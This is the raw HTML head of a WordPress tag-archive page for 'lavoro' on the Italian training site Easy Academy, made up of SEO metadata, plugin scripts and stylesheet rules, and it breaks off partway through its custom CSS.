

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/tag/lavoro/
body_size: 90642
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lavoro Archivi - Easy Academy</title>
	<link rel="canonical" href="https://www.easyacademy.it/tag/lavoro/" />
	<link rel="next" href="https://www.easyacademy.it/tag/lavoro/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lavoro Archivi" />
	<meta property="og:url" content="https://www.easyacademy.it/tag/lavoro/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2014/12/IMG_03541.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.easyacademy.it/tag/lavoro/","url":"https://www.easyacademy.it/tag/lavoro/","name":"lavoro Archivi - Easy Academy","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"breadcrumb":{"@id":"https://www.easyacademy.it/tag/lavoro/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/tag/lavoro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"lavoro"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; lavoro Feed del tag" href="https://www.easyacademy.it/tag/lavoro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"9e6add8a72","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"4558a93c6b","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"10919","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>

	<style></style>

	<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
